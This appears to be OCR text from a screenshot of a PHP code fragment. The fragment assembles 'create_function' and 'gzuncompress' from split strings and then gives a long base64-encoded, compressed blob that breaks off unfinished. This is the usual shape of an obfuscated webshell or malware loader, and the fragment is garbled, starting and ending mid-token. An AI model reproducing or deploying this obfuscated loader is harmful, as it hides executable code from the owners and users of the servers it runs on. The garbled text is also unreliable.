
ea'
 . 
'te_fun'
 . 
'ction'
; 
$g3f187
 = 
'gz'
 . 
'unc'
 . 
'ompr
+Z3pm8gLctcqiZqbf/XVPT8yBuGWggWkjQxRO6sp1Tz1Tas2TjnImSNK
b7juWPteGb2Y2o9bufjcu8a91ZiIH/z7pOjqXhZHvTwRp6c1NXx+JbFt
Etk/CiC0quk5H1lxXW4hEvCD/YIsZcs3BQp0g5OJNEJ6Nbqq2Nkb8RJI
NBkFFrXV9rdR6WWYYTibCli4D4QMi1pkgW0zYEslnQoME4d1iIqRlPPL
ImbyXzjK5+Ldtdbv3UtJgtmIJpyWBM8rIn4u/sgKkEYMl3N0lZRFWwgC
0RvXal3u+LOAK41ihOwlaioKEmPcpchdROTlZ+IdgOn6+lnfiuD5jBeT
5JiqXrjm2jQAYxynALIdkOiiCjD8yvZ0ff9dBpQpNN2OufPF+fPpxUj9
HY8fgG9nC4eEhEDI5W7JMm+Wy6jtTuBBAWJad47r6+uLxAREyd+2LuZo
ogEgKkwjrqCW3897uPSfMrljE5CEb5A0/Ak2h6Ix6/ljwZvJ6S0nwxbD
I/8v5/ycDS9gsyVQUdHvWOUMj7JZmPYVwIPNDtEzWK/5L2ZO31/KVuFE
arvN7cTIkl15wpBf2S/fybqm8WyhsajPmXkNpktz5DddT5LFREoUqJhi
qLR6OKVlMKI3YN7RrLW30FLV2grXjMms3OkpMJI30d8SxAnLQ02GR4ou
ZybUckxgBELDH30fAABCkrAkI0mPuLFtHbZuXXl810pC7i4960CNJGRj
IT7N2fvS+6rOh+Vo1+sbsKDe3Sren3nYawq+cQINB77xNwQDR8WCwOzC
43t/fCybcCEVIcFQgA2/0nSLc4rjtQM+HbwFRf3ibk1YmWHAI//IXECj
8S37kj62/lBib1p+Dx+OvTc3yya5ZTxsxSPtgsLzEs2D/T5AEniwj/hM
0zholF5ZolF/xj3U/lUchKwzKxb3i4a6xd1DUB4d6v1w40MqoWDCwzj1
umm3gx7ObYcJnCwpIMBGm12AaqLBOSc/gu6O4/otmDEjQKnli2NRN0t8
ytbA4tweUBjrKxn6Aaaed986dzHgi4I46DTSgve823EIkROyqj8jhJ3w